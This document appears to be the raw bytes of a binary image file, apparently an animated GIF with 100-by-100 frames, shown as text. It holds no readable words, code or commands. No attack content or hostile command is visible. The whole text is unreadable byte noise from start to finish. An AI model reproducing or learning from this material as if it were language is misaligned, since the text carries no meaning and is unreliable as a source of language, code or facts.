��	h��Jn��<ϗ}�ADpHPH`}0X�sp�\.pDK��/\�:�.���̬Ҍ��-�`q  �\���PV �A�p�Đ
��	���g`��]	�N���#pG �H`DqPs@s��(�� !7���;��s0q�)���~ޡ�@����.�`q��E`�=j��@y�	�����@
����	�O/S�W=�Ip"H�q�r��b� �4���+�x���A<�'5��� ��w�$7�E�3 <@k�p q �@�Ġ�o�0�� ���[w܅P�-p 7��n0l �V>�@��g�&o+<����M��.ͫ�⏌�@0�6��<p2���j���Ω� ���Ɛ
ԏ	���r_e;�A\�q@D�H� phϣ�LL�jb�-�°ꬎ������?K~z ��A��SG� S���4�T�Z�\����3g���b�/��8����$u���g��$��a��0| �K�>}�����.^آE�v-�ӧ�E[#A�?l�H����d���ʘ�@}��	��Gg̀�Y��($��pQ�$l��a�
	(Xp!�?z>����?.x���Y+�R^S�^�&55D��ha��ya���p�,�K0gU�T�Q]3l�|<3��ȒOP�x #I;lj�� �f0X��\�p���_�E�>��e:����x�����!��A 5���"��
,�����#�:2���	�D��. ��:�b��$P �Y (�сV��.��3�D�el���)i��&�b)�"� ` �7�ޠ�&��	������B���#��pb�8��!�:q���# �@
@��	�#U��*�V��� $��)�H!5�x��4z���S�/�X��
1��3��kD/Ԋ%��D�x�"p�� v0�� �Rd��z*�h�a��!x�ʃ�'�5��a��ր�
)��t�@�����+:7�xº'F���h͎����t�р� ����b�?���>hU��%����8�O3%\�Z�$�$�0�c��ܭ�<��-7���� b�$�ᆛ b�S��%�O)��
+���ُYE�i�	$ؠ���d7�"7�
�*�L�1�@�M,I9�+�.��S�/��Ak�Aǐ,Vb����i�<�#����fZi�\C $���$��獱�HÍ*Ce=��V��G,�$�Kn��L<�D�G�#x��
��'�`�pt��J H� �x|)4�b����%3�x�#�v�8�N����#�'$����5�ēO�ڟTJ!�'4�3���l�B��@�{4"i8B��$�  ���Gem�'��F���ц��R�m��K\`إ=��� )J��P 0�(�'6���TB9��a� +$����@�H�	(�?�� ����H��s����s�����8��tc��*8 �
aC��	Mh��,\���⇶��+@!������D$"��<\!��G>q�5�@��? �@�B*᳽�8bV�Ɓ<�N�.TvxC�R׾4 t������<�An(J!�[��#�H�?l�L ��'1�#���J��x�װ0� �G���$�s��?@�G\%S%,�`7ء��KC����@��uf1%��M����->��P���,J1�Ej��[Q%9�C��Bq������~�#���}H����4H@ Ѐ~0:\����QU�8���&�������ED?�QWPD����Cے�M0tg��$�qk�#��H� �PAQ =�A�������g�8�!����n�.��6���#�/�PcJ���+l�
�J��l-8��R���}EC?�<$"���5҇�@��O��W�����G#��F4"�ZQ�`�@���}Y Q��!�hhfjYH׬(x��揬��+6��<�c'�v�������¸зD����Fk� �`tn�C`qA$U�d�n !�<���D_q�~��m&,`Q�d�x��}Ej���|�c�p!������F)�6�;��#@;�(Q���p�AvD����"r�,+2�a��(�1��W|���	(D1�Q\�����qR|b��F5n@���P
KB5�p��\��`;�!� �q٨>���u��&X������/:�eib�#c���
W`���C"�����5�`D�>� ���q��gr@�CЧ�w��5��ulB 1@L8ʔ��feq�aH3�2�'�iV�z},F-�J�!��"o�|#�[�|@�9�����O@�#�Φ�n�����H7�D�A�W4�͸f�=+q/s5�߾�f�M�W�:��G>�A�n|#7�1�x��=뺄_w~khF$���B�{�:��Vmx��q�c$C�D�4On�p��"�pŨ��p�Wʛ��!2y�C����x�D1�.E�D��~�a�.�!���P�u����yՆ��Dߪ-~!�_��h�����]�v���}X��7�1S���9��;�w����@GXC��B5���댺S9�N��1��w�}���h��uq�Z�����
P�����=,֍nx#p�>����G��C"|}`��w���B�#�=�_��9V�#c��0����c�� ���7] ��3���n�n���<Z���+@�Iڸ!@��7�Bp*�2��3�A�?�Qh8��������Q�WЅ�B$���@��S�=@�H�j	����[��{�'�������:8�AB ��j�P��i��?�2��d <�òb�0�s�bpC����
@ ��2�È>0�'�8��F@ྙڱ����Έ8��.�)DC��i�.V��K���(<�A�����c�T�]��ڴ���Mȃ�A%���˯C����$`��X..�BB�āS�k�C�V�ΒxHfH5�6[���*�6�C��V�(b1[�A]@$]Ѕ��nK�:h�t��Fk؆�@h�G�D���8$(���.���e�p��BȃW�[`�[�F��8�;9,��n<Eq�A�"��C�*���9��y�k��"� ��v�,,��8��GCHi�i!� m�DIx�K;vh���P,<�ܬcHE����RG��F��8/;�M;�t�j�^��h��w24E�$0����eCȩ����@Xh�g<�[hg`�(�f8fت,�����D�2R /W�R����b8��J)Syꛠ9j��8���� 7肾�)�$8+P�`�i��#�i`,�,�?ȽO���8v@�k���,�:�DJ���2Ӆb0c ��,��RQ ?82n��8��:@�����D��S�*5��#ц����SB �M�.�Ng��f@�����Db���R�,�2-cLb�:2K&��������L͡"���M��Ap68p�OlІԨh�O���`0Nv �kc⼶��J7$5�⨳�?zPbX��8l4�.�2�?0�4n`�������9��B(4�B�l ��l8�j`5H��ks�f`x(��Fl���PhP!Z�Q($bP��TRdH�k촪�(?�>��h`Hk��@���"�5]�ԋ:X.A�9����2�5e@h�?�[g���8UJ5T�c:�$V�d�?�NX(�eXJxpxP�fh��C$R+34�� ��#`�������4���Ĕ�p��o(UE6Pׇ$�c��:�ӥ�6lԴW�:^�M83"�M&�VB�ӏ@L��\�L�;+M����KϙbO0B0b|�P-�k*Sl�FP�+0�[ ��Qd�я��d�F��E�W�*+Q�@u]p�f�xx��X�gHR-۬���ڃ5�B��oh�`�v
�;؃<�1�c=n SR��i�6h�)�κ���c��$�ݬ�S/B+���d*��#V��[�]5�4��2U@�<`� P�i�F�����4=c��1�I�4 r-W}�X�a��ZVH�:%T:U�ؽ��,geY��W����R�,bm���խ�<u���!҃; l�<"���Q��+�q� }����Z�m�P��SvH��%�c�Rc!:�0"�����cXgh�fh�x���Y�3��S���B�[@��$\mճ�  !�	 � ,    d d  � �	�N�?y����G�
��ܸ�㟐<f��QC �"�T�w�@�&�M���#6���E�?�� "�;��Ջ��޿x�
|'�Qs��[�.*թՑ[����7`|��?:n�+�[K���_�8Z��w��(�}���g��2��Y�o S��"��(�y��z�_�=W��qƿ%D��!�#Ķ0z��q�˿<����{E�
�D|�<PT0.Ç/�lP��(0aD�F^WrUzR���'��<sqj��(�0`h��A pM��[`�U��G���2&B"������S��FG#��KgG�3dE��]g���/F�В
3d�O#�P�_f�0P,���~��&�]?��8��� cN#�T�`�������t�;�pU<�dw�?��S�@����g�0$
	tA��Xp2�c�RL�c�4ARJr��Gz�����(`��@1=�P
��A�t��;N)5ЙG����C�-��O#LpA}y~��	4�Ѓ~; �OUdq�m`�a�m�P���H��M��H�s( !�L���9�S�9]RU���j�:�P��C��ԑ��NT c����
q���?)Օ�B6� L�A'	y
���/^)�c���ẫrX&T+��B
)� �TpAq� BK-�@R�qQű)�1W`����MkE7��No���Y��"�#�9]���v[��ة���
d��P�	0���� DnK����H��Iu��o	6���J� !�B��<��+��K9Q�eUݭC�f��C�@s� �C����M�*�������8�S��>t�� �dp1R
�
�@H[i�9�n9�����[�<��3O>1*�	-g��d�2N ����W<!)�p,`4��]�v�AAKn�+�`i�h�h ƃ��n������G��x�L�(��1�D +PQ�N��(�3��
R��&<�N�����*�
���� �� 5�ԋ���F"Ha�P0 � ��� Շ^Mz'��ձ&ypO�E8�)���+���1�	�� �d���C~}l�?���&�>��Ff�0�M
F��Z�d�V�G�%)10e4�Qĵ�s��k�@�F���#�Y�	*� 0�
�?�8A Px�VЂ*܎
S8��@�"�`:(�h$�%��XA`R��h��@��A����9������<�S�+|`���?Z ǓT�`@�<@�� 7��t�*��
X���,LA
T�A�x��p�:�I
�c�8@ �$@&��r�`�(ǙΔ=0�����<ȡ�0  AD��
��:�
N��`��	W(���*�7w����0x�y��w����6b4B| R�b�� `�)hS�4sr�J����р  x�h�� | -(����',�>���É��$^MV� �3h`M��V�������U� �� p�]%�a�B�G�`e��5�c���?�� ՕQ�HЃ�V!�-������.�i2�H���`������%�`skpp��	^�BA�o�H�$�ri]�R�
�\4 '�rCЂ&La`ꍨ@l�Hpb��?a	�Ĉ�5(8a��p�a:�	P��\#���Q���_	���`%!�0]� �, R!� �]��*�
P����d���p�@4�H�#�R��HS�Lᆹ����#���(h��� 4v�z�6d� C�blg<�9�mX蛀
p @��F) �Y'k���^C%F�
X����Dx�b�&����D�G������ > �O+�
��egT�J=b�EM�80�a)�IV 8�"� ��.�-�!PX�^���	h@
�t��,�	P�2*���
�峟K� ���I
S&cr${0�.��@/@�y �Z`I�$	(�	�\��1X���G2�\	3g�P��\b	L`	W��Ϋ��z�!�?��U,t� @ ��>�"~cC&�9�U4��$�Kr�@�2�r ��O�WSx$.�c4����&$q�0<��y���p�,�{��U��yЂ� Y�a� Ƴ4�b�+�����c����qYţ���
M(k�.��A@��(\�����#� �<�A�����vHH?�9C�a#'�ζ���C��Q#�E.z�ъq7���f)�Y���v�X��~7Q@��'f������!�HD"�6a 	� 	��	��	��|a�|��KP  � p6=���
�����*��&�@r %5� � P@Y@Y7�(a�Y���j� 
����q�	�	�`�����	KH	����@��$c@ �RH  0s��	�� Fٳ�2!Ps��t,O�e�Ѓ�Ǆ�0��
�pq	ȄL�	����
����p
���p	g��P� ��x )\�d��PAby�\���`�  OF�oY�a�`�����pB����{q�����@����0	g��/� h H h�e|�05�`fBFfRP~-p-��3a 	�����'Q'q�� 
���������p
� �` D9 _W� �<���OƍT�
d��}	���.<E�D�X0PYX	� � ��`������0
y���p/�ɘ���
� 	c@�s�<�)�xi @ �� ��T�	!
��Q"TA�p�%��q/X7s���)������P��j�8ʨ���?ɇ�	a�s= :�6R�@ � ��6)#@|�~�
W���	e2��Qm��6�>6����p�1��
���
��	�{�X�pB�z	���=�? $� TqP��-W�������}߈��@��p5�.%�c%�r � 
�����
=9�p�)�t)��rx��0��`	g�\���F�f���d�')�Y�m�yð
� ���P�`3 �/  /@�EGK0�0q�|
������Gb�P��PB��	��h	h:P+�x`ؘ�N���'V�����&��[�!�`�DP�q�¤6�p 9)j{�p2٢.���w
N�j�`{��ΐ� �nj��	"�sF0;�?�@Ո�q�@m����
��&�(Z3��FBP~�nj/PGp +��{x���b���@pj�~�{���`n��Ǉ��c j�5��m�W� htT��uO�� d(׀��?��!7��0G!��67��2
�P
��r���	u�k��w������P	���PT���h�O		� 1ᤋ��*��z�P�s`3(� ��!
k$�y�
�����Ї1����	�@���7	 ��Ч���A U@?����
"� � ��@ 
�$V�
+O��vA�0��p]`�����t� 
p -p�������Ќ����	�w%��`��r����	��aZ�H}��t0W�� �d@Z)� �&���2��z]��w k�A�@b�
�+fb&��U�g_�\��c��� Y�����	"6Hb�:��}h �� 	K"P}�����:������s�U�kI(��P _� 
� �
��
���}���	��nr_pfc	� 
����
�P
� w�*��>�}�� �t�U �[q�4#`}���=�0%� Ћ� T{;	)2 �[�
W 	Ib�ۇ.z���	��Ua`bf�Џ�õ��g�W`?0�@����p�0W��=�?�}�	=;��iy�P� ���р���Y�G്�yP	*l	Ih��ˇtw^$ff�0	�{	��	��	��k	�
]�?��ఱ�P��i �� � #P{��0��*���*Ѱ�� ��P�ޖK
�g����*�~�b�����y+b���LȶWU(0ı`Ģ���8��>�bu�i�ҙN� ����{pʀ�K� &�::@�<b�
�p��{
���IHf�p	�@|w�	��z \��5P����S O��/�4�: x ~�[����0����;�߼���4 ����2@ �	��{��	�`
����x���5,�p��rb�Fp?PV@����:P��@���t<��}��������[��~��� p�
0�S&�x ��r�c[�ZZ��P�u-��Ugp���py �B D0H�а}�F ��	�R���RF у5�S��^-����^m#`3#P��%V�"`p���,	Y�L0J�۶_ ^��Z] �B�I@�@������� ��c���K\ U�~ ������� �>�P��T��\���r�Ɩ��~��p۶�Z�Uf��g���|^U �-G�G����0����<+`3�݈������-��\�  E@ıPF`2G� 6ߠ��a�Z`�a�U#V	���g�pv�}�Ip}p��ؓb��&�,��x0�U-�my�[��}�@ʌpP�7 {�\�?`7��n0��	�@
� 	gPb_���������^c�;$PD������v`{p��;����)	�>P�S^����^��һ�� � w����*�:l���|@��P�� 	fp��}	uZ��\	�P��H��F�l`���� �EN��F@Hx�}@�������+��`��	BV�q�l>��o�T 	��r�`�p���
Y��:ؤ�O�`I�qP�A k������� �^��ݷn��\,�� �pC��~lN2�6��j�i�*!b��ƠAA
����^�*(���n`n�0�q����=&�� >�\@HT�!�����������1  `_aD2��Cp�j B��
����y����d6��@�5^���up-�����OO��F b ���𤲰[����`pq�l�2�An ��RP�z`��:���	}Y�E~O�L����u�1 6���6�O�c� ��r�b R<� ������� �q/��,��D`1����k�S�ecP	�Ȝ`	��{���=\�e;�G"@kP a'��6,X``(�k��A�F�u������V��w-�������QF��#ƍ�Cn� r�H5k��h�$�z�{��1%όyzFL�N��ۑ�B.t����_C�R=��b�h,�*n��"�1B	-	1jdH�Cl�8�/��$;����%գf&����/%�^�-	�;v�Q�_(����@�P���OE�v-Zu��ID���Dj�92����n��y�dId�a��9:f��gJv����'K��� �N�nR�f��������-.�(ɏE�+)��A�0���b�4�K�Btz�5�0b�*� �$� I�Ē���3�[�'���
Qp�m�&JZ�*�b��
ܸ���>J:ph����h�CN�6��$��K�5 +	�!+�/��H*Y��JJ*��2У��(j�B
�8���J�A, �#`�Y�� ���?��G���ID�a�J�d�n5JrÍ4޸p�7���#J���d�7�2��7�BOH/���A��ƚ!R�!�! �0H�.,��%�Z����B��n "�N���RS����ru�H��ē����4���0�#�|��
��ƛ������Pd)X`���b�8���# ��p2b�2����s�����$1��g�8�*O��O8����4+*~��(�Oo�9B0!(��(���R�#!�{���b{��R���Q��B8�x�'R��M���$TJ��OH!e�M�U�3�`����#o�$��%P�� ��#,�c��6�.��n%w�kRE�'�!� �[;�H��G$%�P���W\�'�Z\!�M,���J"y��Y�6�A�n�"�$������Xr!��,I�p���K�TOK�#9�#�,����]�Ŗf��Z�](䥉KlBw����"��F%"%9ķ�p��$!�+	��Ї;����� ���:�C�� A���
S��&�ǊSЎ*�s�jA������&xg+I�!y��6��|�ap�Аb#� ���@18�$9-yA�q;��kRJGAġ$��(h�
���a�j�GR�"fk��%֦�71p�ЇI��! a���D2(�CPl� F�Pu.��
YI1A�����lHǒ܂���?�7
ɀ�4`Iꐎ|���� ��E�BɦN�n�`�%E��`I�^02#�aI��d��6�b���B�B��וD ��-��Cؕ��!�4a�ֱ"7���?���YX EJ��)iR� 1�'�8��p����A�oy��$�r������,�y�[�B�BzE�^ϙmb�b�=��<�#��G ��8�*|��HI�4�T#+VN�S�Q�l%�O q�<�҆=T�-�A�`�SH��c)�!���ά�`�&䰈��;�K�TLc=�>0�Cc���B��Ip�?�G�d��7A9�25'Hey[#7l�,g?����(X�W�B4} >�1�AT�)�@K�丈��`� y�jZ��RsD5��o�a��(D6:G��#�H;@JY���,bY
V ���`EJ���Cո$7�q(l%T��6���Po[ޚ���I?��$�P7�;�N�Ș�d�qs�s�R)F1aR�n���&� �m0*�F�I���v�a%�,؀dn�n���j9��RC�TB�ֽ���͟V�AY�1X����+`�M�@�S��<��L�Fk��F�$(��$��?$"c�П�ȆB%�=D�����b��eJd�&���EI.+����KN),T9�w��$++6q���@7J�Є�i\�"G� 	9Uv@BI�`A���am4��\�����-���sJ��F���!^�(z�T��Ё|\�q,� ��5 �72���k�z
2	�.�(C�^��d���"�e��)lGˮ��J�I����3ָ�?���X+Ё����@sDU�bL�7�;r&\�1?��р�8�q��"~�5U��RҢ4ߤ�1+ZG�����7� ��X�"h�`�*T�8�a`�#!�w�w�$Ӹ�$}���o�ɐ��GdVzɘ=��u�u�6�؃6�W�;��(ĲA��H��|J�tB<�]D4�1�6{�$׵tA�N[tU����K�R:��і_���[ڒ��֠�?4݇0��v��~�����b��~�7D^�[�[�����` ��tL�9�>l�{��Ű��cJ;�!ɣ�#�j#X�"��4@N���R	J����m؄=mq��:����e{d���)��s�<�[9�;��
E��F�o�k�k�f�
#��9�� $�1"�������i�F���ҵt�*v8��ʟc`����[��:Z�ɳ<%�(]8�u�,>@Msn�0���I�CH�@��<�3�h�����R@�m0�=X�`x�fh��?vh72�� |�7aE��ǳ�bЅb8��B6p(*�;�31�$)����"��@l����P�)!�j��:���*uzA{AY�y�3�{r2���QX7[�Y"�b�?�?�s� b	�h(�
3�r#A��c��o��E���<` �g�1d3L'\�����Z��a����c(�c�F:�8,	Q� F���I��C�87p�;Щ4�BoX�o�Ő�@`�i(�=��'�C1��v�3Y@����6�z �7�Fk�K]�<��!U�7+�g��8����C8�!�ǁ�@p�k��p�k�Bi��?P"u����肮[�(+�[��	c�W(d���a�C�bIل:� pд���������h��o`Dl�m��A`A`�Md ��L1�fX����{Q "Q����,R �d�vC]��u˝�Ӱ! K�	�037��i�nh�ǒ�C=��i��6hV��[��1C���:˪��*�Q �M���	��eCet.�$�bX����=H��$;Hǧ��8+���!@�F�
��iP:6�I��d ��d��NTÈ,����"R���B͒h�l���B67R�����ZT�$)�6;7S���LF4�E<�5��,p�����cHH��82+z������.�kgp�vpO�ĺW�{��MЃ;h�6"��8=��";�:�2J��N�)�NYg@�Wj��t%ⓥ4�����N�l��#[x����v��f$C<�'UЄd8p�;H�k2�OB���'=���, �E���
�[���:�|�Y���Pb��vh��Ô3��ф=`�4�n��,���  !� � ,    d d  � �	�n��u������<f��!��<x@��?<zX��%��*&�d���%Dl1bD�?���� x$J�O`����|��ܿxP�)�7o߼����Ń�
3x���!9���qc�����O�@��X�aYEǌ4f��o��0� ��gCI��YWO)R�L�"ܬy?�U=�S���
/�(���@5$����^��i�<rz��!#�j�����0�x�F���3��=�O��I�lY�g������響�2f���H���)Ut��Y�cR��"d �d0Nэ��?|��G 1X
|�r�?��A���YyH}v��}�Blǭ���3���?=��{���G�	�R����?d��H�t�q#��E���=G��Ԉ���e��GP8Ex�*�p�$�����A'���M�0�]���nz���.�PBPV�\�f ¦�M��� ��<�x���TQE?����Q���B{(ܪ�0G�$4yB`S4��?9H1�@a4+Ga��O'��c��3BtNI�Tf�(P��(`�E/���S*�c�R�^F�:[�p
*��#<��lP�~��	�Q!E;��Ģ(���?��!-ja@aO�J���9��
��\~�ωg�x٫��O#3����4�9�@�Y���p� J�{&4��H顱�M�P#�<u���(��1
:`��?� /��j���8�g%���	&�`��W8� d��yz`4{UP�C;� DY\�b��@WHq�ۢ0B�n�)���B0�vrF�"�?�{RF�ʏ?���?�Ӄ
'��B�+`� �y�0����NO�CZ-���'��R� P��A����i�nt�@�J��"N�c�;��No�#^U�<�ȡ�	�[HP�.X`A��C�*T�	;�m�����Q`�����m+1�[c��|e[7�   �)�}(�0�!/���e�X?�y�#�: �H���}`�@>@<`�$X�,x��� ���� �1`]�B2)m����"��s)��  	��J\(G��ժT=�e�(��9<�'AU�J�o����8�	MH����*��QUpB8蟆\iJXb�ب���1��	 ���?0�9��2�9$�@���
<�! AVp�
P�,����� N�B�Z�\�
` T<كr�7�r������G
�7� ȑ�������+�����B�>��
�@>`Bp�y&�p )��'�ł�]���p�'� �M��@���m'���
>��b˅ @Щ���W ��6z8�(��W<��0 P�	8��8����EEpLс�Ap N0hIO��� =#�@b=�\�,�hx&�) � `p@t00�r�M*���?K�tl�U <� �R�� ��H<�TĂt��+����J���h�	Kp��p���:��
�� 
 @ �[raMi�/��2!������P*o&� R'W��`	9p�vЄ'T�` J3�޽$�rcx�@�,T�	KH��:���'�	�0�/t  
�@(����;d��F���IH�?� ��Bx \�0�xZ�L�$Q���b���1�^�� �� �,�A����	Qp��X���HA���u���+�s�@�
� �h�P�,x!�43��*��HTB�����3�A��q$X[(
���h�тD.fM��ZP 0`�l 
v�G̜ʟPyGUFc�x@�r
� 8'h&��d?�΂�5!WlB����X��R��ܱE�c�=����� ��RЇ��)��?<C6�I��?� �q ;hA���.�	����Q��ޠ��?n��,<!"��4�#ƽ{�~���f���
`�B���D������x��u��G#��aX��.���.Xڐ5[�����,tq�W��iV�PNh�� ��\�vC��<fx
X�/|�̌�+ �.�
)����y������S���!��Z��`�@&�(|a���?��Wd����� ��Vh�I�[X��P@�AG	]��f!X@�'�
<���+�"5�����"x@�L������=���S�A@�x@O��?�A���"Έ��@�0FH���E����(+,XA
Z����� �M��/�Pa�Ѕ@r!
Q��;��#�Q�] :�7M�U�-�MpW�=pY��`	�`��� �6_�%	q�1� 5a�fp�	4_���L�^ 	` 4�P�S�	��
���bXae�5�96qN%"0Sq!��}�1�	� t������7	�`�x�bm gh��0	��	���z�S S�-��� ��S	� Yu�S������{�2V����:�% i$�#�MK`Aa gm�m�� 	���p� ��
����	gf0	�`�`
�p
A������g(bu �� @ Z' |�	� _gm�����v3w��@�w���+扮
��
��� x���� �����	���@�����	���2�+� @ �d�Wh�O�q�  �M���� ��@��`� MQ ���#�	� xQ�Z�z��	����8��p
�`/��
�p	��@�3�V sz�WP |���
�����0�S( 2����E� =PQ�����0�Wk��f���ǀ����0�P��Q��	7�@��W ���P�@����I�.�@�Sy�@EWbz��V�i�z8�`���Xx��	q��iI�qi�xi
�0���+Ѐ� r�ÕS�)FД��q��؀�Yn2 PS�P' �m�������(I�[�젖� 	����h�ڙ��yxy
�pa�S���VPpO�G��)�F���
O�
��	�������Typ`����QK�Ky�	��
��i��y���0	#
4���+Z��P
�P`\0V� ��E�)PV��� �� ���'����02p �t ���,�2)#���	3	�
���p�pi��������R�4�T`p  �@ ~է��T�������&b�0����� ωG�y��O`����� �t�� ���1�@��@陦i�x�	� �;�3\�� Bi <�Sas�������ĨN
���Cҩ�
��	����p�i2������� 	/�
��l��0��`��	q�;�:�r@]��4�u��W𔉺������y�np%���`�m`���X����9�誮^h	���J���s��z	\`+P���S�2�Y�����P*�!�@����p׀6����
p �y�
�顤y��P"
ɐ�P
;	��	� �΀i�Ȁ
�Pc^ T�5`�� ���Z�å:"`��
�ɯ�*�0���ऍ� k�
���� -��xJ�����P��̀i��� 	��	�` k�f��0��ka��}� �I�@�� 
0\�A��q�������p�;�సv`g��Ȼ���@��)��jx�P��Ԛ�� 	�	�0akf{gk���o/�a�@��`��j F� 	���;��:�@�{�����`��Y 0K�	� �Ժ��z	��
���� �#h�p
�@����j[[
�	,�F�\���� ���T�� ��� 
O9��*�P˛�S��P( �3j��'��������	����@__� �	�����ۺ� 
��^ �@�x�7�dI��� z� #�$���>�q�`��E�P   ��Y�
'��[����
�ۭ���w1�P�,��`��@
���7�T������5j�G|4[]7Hǽ����
����>���{��Y�v �)K����
Ԭ�]Z��,�lx6	:
�0�`���	��	�����<����� ���� X�v*P9���~�� ��
����l   �0j�m�
;
�@�fj�7�|��4�k��	� 
� 
�lΞ��z �RE�V���
]�e��a� �|<#���P�>��*��Ċ���@�W ��{�	��	��	fZV����	�`	�	^�	�p	� �'=՚��W@7�}�6�\�e)÷S� P\�R({�����Ѡ����i�Bs4 �k�	_́᜽�9��P
 =֞p	X���s'}Ε0W`�~�*RL��g�H&\�{��!���°��ȍ�����0 
 W�%	�Љz�	�h��H����� ���я`	ix�\	]��7@F�֌�}���pqL�S����9�Zȇ���mؔ�� s40Pj�}���s�[���@	�`
[��V�,gp��ٖ��`@G�F�w} �~G��6]K��:�s�|`��Z*_7؅<؆����`# PVP< W�?04֭q�L0�L�L�T�_c@�h	�`	g V�� Dp�'�����P [��Б\P9|}���Я�����M��yup�H0s`30F6Ps�bkh	���n�Y�f0c�L����0�?�H��H�I�w�Bl��S¨:�y� �]��5ޘ��6H���D뤈�3P D`��r�5`6pE���� 	f��Z��n_0�VH���cP-0D`�H�Ipsw`��@�{�{.4ja��Խ��J:��р�7`{��A k��P
� �0	���f��^	����+��t6-'PD��NI�w@r#��}�{v�PI�Qm�*�}�ə�?��NZ�p�B`q�� 0p1G�s0
�pʴp
�p�~	���b~���!I�H`D���n��4� �Y���������۔)�+숋� ��2���QU�x��3
����=�g�P�;���IBpk��70�����S"\������FO��`��p�@A�Y9�O��j@;�����`�0��[��
���m��Ϯ� .�q@2`G`?�h�{Ki�d��\0�f�����;��>��{ QC�dܸ���A�<T�$G�G�j�"F�-\�R��d��3�L�1	�ߓ-��a��$0dظ����k ��|p1brο>~����h��V�Mk47l��ᅍ Al,"�H5������'W�f�%�H�� ��7拗�QL��pI�:t�����BO=MR���.T�������?�R�Y5�Z�hT��$hC�i��_�5Ev<��e�&O�>��t�Ȓ�Δ,S�����x �H�v����!3O��f���?#\��Y����EЦ�^�Q55$l�Al ��!�"���XC �c=�DN$��J�DC��#�:(�h�"��l���*�ɤ�����1i?1i?h�A��C����*K���p5�xC�8z�b
/�ïH���G�qnL����$/���	'��Q�I�¤ 0@F̪#
����<����~��4D��#��$����M�4���5�Q�5�hb
,���BK���H6��$�Kɰ'��
*|@�7A�b���2˓��h�����q� �9�պ@ 	^��!���7�H#�ܾ�U�&�#�G0��O0�ĤW+y��1PJ�:.��B��8Do�C��ˌ�<H�+���4E��֪9���`�Z+�ou7�7��V
�����K<����g�J�y�4��gM/���y
�@D�Ն�̼��1�� �����C��x��^c@ ��v$�p��K�xc�ts�7���0�9%RH��N�QU��ҋ/�#1Ĩ�
�&p"�a����*P�:��f�����M�i��0bӓM~C�!�pm@�+�D�M:�R,�+R�œQڭD2ȸ7������$�1ɛ!~m��<����0���Qh�R�� ��!�"�*��ɥ��A$���&@�P���E-�lQ��H�HΠ�3tIz���E�"�������%�`����S��dlc�����o�NW�9�N���!P����c���0��`Q��y�O��/(�<��
r@:��$�F����Q��|M1T 0,���?H��ж7��R��!�A�A��+�h�"k�p��
�xBO�Y%�!�G��r��#�����*[@�����$	���h"3,�l�G��"V��c&�� "҈H<�?p��� �$�0	��^V'y���}p���bZD��X�C#�� TK _W� 7�!p�Ҕ�ĩA��sȃ$X1�A�"���-�i�cvd� `/5�KHb��`��|��z�4j� �$I1����?�	�6��|}�D��Ʃ)"��`>���#���@�L4����#M�	�1wH>���ue'��G�>�4"@)JQ� �iw�;�C�Q���N�5�W�4�Ah2�9�H���R��P���Ѓ�a�|T���~��s�>0	H�N	��:�2B��F0�� � �Z���)D>Yq�[܂M�1�:�BV�5�(��� ���x�=�����8��Ҟ�̡��X% �[~���n5!�����4v�W���ثmz��V�u�#� ���PEb5��|xЀ�ƓU�&�|eX�"��j���Hg��p��?��jX����?��b��z5	.��b�[��|�G�@1
W���������7�b����X"�����&���`�;H8���#��p޸:B�����8��Go�l�Z�&��(��W���B"�A�lD���I0ЀR�>K��!���G���QGp��Ç�Wm0"�`�+dav���x3;�1P#�	�/��<
P���h�7�9h#��G���hl�r#����҇D8�k�����l��!���@�� ��5�q<��Gj�[�O[�ڟ��?�
\�������l<́�Ռ�T�
``O�r?|� #����q�;|���F#��sW����u�]k#ƺ�>�E1�\k_W��77��I1@UhB���1VG0-=4(�� �H� /���M��@��6E�i�}nD\�8�?��"���Ȩ-���b�ژ&��+��W}��9����r�*�4I�qa1|�����MB�BW��  !��7צ��"�pX$���joy�	̶��7���y�uV�����T�n�#E����:W�#	q���� W���ܱ{���o���=��oK_v�}���/l�v$�}�o����A�ֳ��A��9P���� 
0҈�^[C8�;6D��� ]A�k�m�;#$ے/XC"YHѫ$*�
Է��1��-}C(�{Rh�Є:Фt�4��0�Y��	h�$�A�;(�1���C;���o�^��VS1dgP�8�'zӷ���b�1��9}���;;c���|�����X#؎ѡ8��: C(A�l�m�l������h��o0��S1vh�:�f��f��������b�+E�3(ԅ�@~{Q���R�2n0�F�j����£6 �.ؕC@EB�A p��o��k���h�t0=8�Y�-Z�'�����;�W8����.XЅ�+�w.?cP���tp�s�@��# ��k��#;8�FH�Ch�[V�Cn��C#�N�|Ȇ:��[�A���B��-�#$_8�Z����;�#3H���P`Q�.��ګn��n��P��D �v2G�J6�h�Cl�����i��F�V("bj�fh5d��8#�"*��;"��>���Jb��1�S< �Ck0�O���J�8�C�2�d� @�<\�v�G�`�l��=��d����G��3�*[�>[(�����3;Hbhƌ8��S��?���ći�p�@���K�I�;856�pЇ�t�x��AX�i �60�[ ��s���I��|�����(�$�JD$W�#�>#$c��
l�(D��d�=ذ9�%i���8@+T<-;�L��Cp��V�����ۚ��$;��"J�B*��i�;���w+�"��@���;����CX�R21�2oIT�AȚ����LI dB(�:`g b"&�D\M�J��5Q D�E�5�ԭ�|F]�FV`�M���jH4ś1��dδ��e���Cm��i��A�=ȃX@d(Br��dP�%$a$ʸ#��ұ�0�?X �e��Yȟ��P0������������DDH+y
1�i�h�h�:��?x;g�Ig�Cv������>�4����
,�x5~���Z�f|����M��1o����ϥXNT�:Ni.l0	����@h�6�VH�"dU�I@<��(��KF ��M�Q�B�+���ҭA�;݄9��4hIk��H���M%�w�;��=�V�h��:`�6�<dxPZ�5!4"퓅��;ڄ��U\�@*eh˛l�D��T�iT�YJ� 8�j���iV" �d�^9�w�Ԑ�j�VQ)�V�U?���"Rbb�1[W\�O>�R~lAL�c �b�F��:����O�r� !� � ,    d d  � �	�/߿u���8��7f�(���:���!䟔+��3EϿ0`�H���#���?>`H�E;���70޿xH��[���:���[gn�B�j�!cƌ<f���CE�y���/s�ԓG�J*j�,��"fȀ"ſ��Y�qdƜwG�ѓ,0�Q��H��P�qh�H1��0j��0"b8��Cm�)������	��a��(BC߿Y̉��)69r�r��A������N7�G��/]�+���[��J�̢F�&:X���ߕ+y��Or���Wd4�%��?��(Tp��V��g�eƙR$j��?���
*`E�X\ �q"|PB*� ~'��C�(`�m�p*$�`F�Nn�SV�D/�5�S�4�>O=��~f�`�JVA|��@ML�C
��vE"�1Ey䑅����Nhb(B�9�A*QkPad$��S�0��A��C�Tb╞Y+$��	���c���S�'R]r��@;���X�栃%fj��U0Bi?,�ZL)��9�e��L�X�T���
$���
�Y���X���ЃU����9L�EX��`�$A$8��T�����V�ǄF��:�e�eg�5�<�̡�	,�	�Z���(�@r
